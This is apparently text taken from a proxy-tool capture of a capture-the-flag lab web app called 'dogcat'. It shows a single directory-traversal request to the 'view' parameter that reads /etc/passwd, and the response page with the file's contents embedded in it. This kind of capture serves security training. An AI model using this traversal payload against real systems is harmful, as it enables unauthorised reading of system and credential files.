 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../etc/passwd&ext HTTP/1.1
2 Host: 10.10.155.53
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.53/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 </div>
45 </body>